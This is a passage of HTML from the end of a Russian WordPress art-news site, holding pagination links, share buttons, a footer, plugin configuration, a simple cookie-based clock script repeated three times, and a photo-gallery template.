href="https://artforlife.ru/page/2896"  data-page-num="2896">2&nbsp;896</a><a href="https://artforlife.ru/page/2897"  data-page-num="2897">2&nbsp;897</a><a href="https://artforlife.ru/page/2898"  data-page-num="2898">2&nbsp;898</a><a href="https://artforlife.ru/page/2899"  data-page-num="2899">2&nbsp;899</a><a href="https://artforlife.ru/page/2900"  data-page-num="2900">2&nbsp;900</a><a href="https://artforlife.ru/page/2901"  data-page-num="2901">2&nbsp;901</a><a href="https://artforlife.ru/page/2902"  data-page-num="2902">2&nbsp;902</a><a href="https://artforlife.ru/page/2903"  data-page-num="2903">2&nbsp;903</a><a href="https://artforlife.ru/page/2904"  data-page-num="2904">2&nbsp;904</a><a href="https://artforlife.ru/page/2905"  data-page-num="2905">2&nbsp;905</a><a href="https://artforlife.ru/page/2906"  data-page-num="2906">2&nbsp;906</a><a href="https://artforlife.ru/page/2907"  data-page-num="2907">2&nbsp;907</a><a href="https://artforlife.ru/page/2908"  data-page-num="2908">2&nbsp;908</a><a href="https://artforlife.ru/page/2909"  data-page-num="2909">2&nbsp;909</a><a href="https://artforlife.ru/page/2910"  data-page-num="2910">2&nbsp;910</a><a href="https://artforlife.ru/page/2911"  data-page-num="2911">2&nbsp;911</a><a href="https://artforlife.ru/page/2912"  data-page-num="2912">2&nbsp;912</a><a href="https://artforlife.ru/page/2913"  data-page-num="2913">2&nbsp;913</a><a href="https://artforlife.ru/page/2914"  data-page-num="2914">2&nbsp;914</a><a href="https://artforlife.ru/page/2915"  data-page-num="2915">2&nbsp;915</a><a href="https://artforlife.ru/page/2916"  data-page-num="2916">2&nbsp;916</a><a href="https://artforlife.ru/page/2917"  data-page-num="2917">2&nbsp;917</a><a href="https://artforlife.ru/page/2918"  data-page-num="2918">2&nbsp;918</a><a href="https://artforlife.ru/page/2919"  data-page-num="2919">2&nbsp;919</a><a href="https://artforlife.ru/page/2920"  data-page-num="2920">2&nbsp;920</a><a href="https://artforlife.ru/page/2921"  data-page-num="2921">2&nbsp;921</a><a href="https://artforlife.ru/page/2922"  data-page-num="2922">2&nbsp;922</a><a href="https://artforlife.ru/page/2923"  data-page-num="2923">2&nbsp;923</a><a href="https://artforlife.ru/page/2924"  data-page-num="2924">2&nbsp;924</a><a href="https://artforlife.ru/page/2925"  data-page-num="2925">2&nbsp;925</a><a href="https://artforlife.ru/page/2926"  data-page-num="2926">2&nbsp;926</a><a href="https://artforlife.ru/page/2927"  data-page-num="2927">2&nbsp;927</a><a href="https://artforlife.ru/page/2928"  data-page-num="2928">2&nbsp;928</a><a href="https://artforlife.ru/page/2929"  data-page-num="2929">2&nbsp;929</a><a href="https://artforlife.ru/page/2930"  data-page-num="2930">2&nbsp;930</a><a href="https://artforlife.ru/page/2931"  data-page-num="2931">2&nbsp;931</a><a href="https://artforlife.ru/page/2932"  data-page-num="2932">2&nbsp;932</a><a href="https://artforlife.ru/page/2933"  data-page-num="2933">2&nbsp;933</a><a href="https://artforlife.ru/page/2934"  data-page-num="2934">2&nbsp;934</a><a href="https://artforlife.ru/page/2935"  data-page-num="2935">2&nbsp;935</a><a href="https://artforlife.ru/page/2936"  data-page-num="2936">2&nbsp;936</a><a href="https://artforlife.ru/page/2937"  data-page-num="2937">2&nbsp;937</a><a href="https://artforlife.ru/page/2938"  data-page-num="2938">2&nbsp;938</a><a href="https://artforlife.ru/page/2939"  data-page-num="2939">2&nbsp;939</a><a href="https://artforlife.ru/page/2940"  data-page-num="2940">2&nbsp;940</a><a href="https://artforlife.ru/page/2941"  data-page-num="2941">2&nbsp;941</a><a href="https://artforlife.ru/page/2942"  data-page-num="2942">2&nbsp;942</a><a href="https://artforlife.ru/page/2943"  data-page-num="2943">2&nbsp;943</a><a href="https://artforlife.ru/page/2944"  data-page-num="2944">2&nbsp;944</a><a href="https://artforlife.ru/page/2945"  data-page-num="2945">2&nbsp;945</a><a href="https://artforlife.ru/page/2946"  data-page-num="2946">2&nbsp;946</a><a href="https://artforlife.ru/page/2947"  data-page-num="2947">2&nbsp;947</a><a href="https://artforlife.ru/page/2948"  data-page-num="2948">2&nbsp;948</a><a href="https://artforlife.ru/page/2949"  data-page-num="2949">2&nbsp;949</a><a href="https://artforlife.ru/page/2950"  data-page-num="2950">2&nbsp;950</a><a href="https://artforlife.ru/page/2951"  data-page-num="2951">2&nbsp;951</a><a href="https://artforlife.ru/page/2952"  data-page-num="2952">2&nbsp;952</a></div><a href="https://artforlife.ru/page/2953"  data-page-num="2953">2953</a><a href="https://artforlife.ru/page/58" class="nav-next" data-page-num="58"><i class="fa fa-long-arrow-right" aria-hidden="true"></i></a></div></div></div></div></div></div>
<span class="cp-load-after-post"></span>
					
					<div class="single-share-box"><div class="share-link-description">Поделиться этой страницей</div><div class="share-buttons"><a class="facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fartforlife.ru%2F&#038;t=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F" title="Facebook" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Facebook</span></a><a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fartforlife.ru%2F&#038;text=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F" title="Twitter" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Twitter</span></a><a class="google" href="https://plus.google.com/share?url=https%3A%2F%2Fartforlife.ru%2F&#038;title=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F" title="Google+" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Google+</span></a><a class="pinterest pinit-marklet" href="//pinterest.com/pin/create/button/" title="Pinterest" target="_blank" data-pin-config="above" data-pin-do="buttonBookmark"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Pinterest</span></a><a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fartforlife.ru%2F&#038;title=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F&#038;summary=&#038;source=%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8%20%D0%B8%D1%81%D0%BA%D1%83%D1%81%D1%81%D1%82%D0%B2%D0%B0%20%D0%B8%20%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B0" title="LinkedIn" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with LinkedIn</span></a><a class="whatsapp" href="whatsapp://send?text=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F%20-%20https%3A%2F%2Fartforlife.ru%2F" title="WhatsApp" target="_blank"rel="nofollow" data-action="share/whatsapp/share"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with WhatsApp</span></a></div></div>
					

				
			
			</div><!-- #content -->

			
		

			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->
	</div><!-- #main -->

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="full-width-line" role="contentinfo">
	<div class="wf-wrap">
		<div class="wf-container-bottom">
			<div class="wf-table wf-mobile-collapsed">

				
				<div class="wf-td">

					<div class="mini-nav wf-float-right"><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Useful Links</span></span></div></div>
				</div>

				
			</div>
		</div><!-- .wf-container-bottom -->
	</div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->



	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->
	            <script type="text/javascript" id="modal">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769496426 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="info-bar">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769496426 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="slidein">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}

				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}

				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769496426 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            <script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/main.min.js?ver=5.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/artforlife.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435, \u0447\u0442\u043e \u0432\u044b \u043d\u0435 \u0440\u043e\u0431\u043e\u0442."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/artforlife.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.84'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/legacy.min.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/post-type.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/wp-embed.min.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.2'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/js/scripts-min.js?ver=1.0.3'></script>



<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
 
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
 
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>

            </div>
        </div>
    </div>
</div>

</body>
</html>